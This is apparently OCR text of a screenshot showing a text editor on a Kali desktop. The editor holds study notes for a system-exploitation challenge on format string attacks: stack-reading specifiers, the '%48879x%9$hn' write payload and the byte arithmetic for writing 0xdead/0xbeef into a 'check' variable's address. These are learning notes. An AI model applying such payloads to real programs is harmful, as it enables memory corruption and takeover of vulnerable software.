 Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
%08x --- print 8 symbol...
02:31 PM
%08x --- print 8 symbols in hex • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CHECK.spike
exploit.py
%08x --- print 8 symbols in hex
1 %08x --- print 8 symbols in hex
2
3 %N$08x -- print Nth 8 symbol from stack
4
5
6
7 %Mx%N$n -- write to stack M bytes on Nth position.
8
9 Example:
10 %48879x%9$hn --> 0xbeef will be written.
11
12
13 >>> 0xdead
14 57005
15
16 >>> 0xbeef
17 48879 - 4 = 48875
18
19 57005 - 48875 = 8130 - 4 = 8126
20
21
22 int *check; // 0xbffffae8
23
24
25 / 0xbffffae8 -- 0xbeef
26 4 -
27 \ 0xbffffaea -- 0xdead
Activate Windows
Go to Settings to activate Windows.
Line 19, Column 28
Tab Size: 4
Plain Text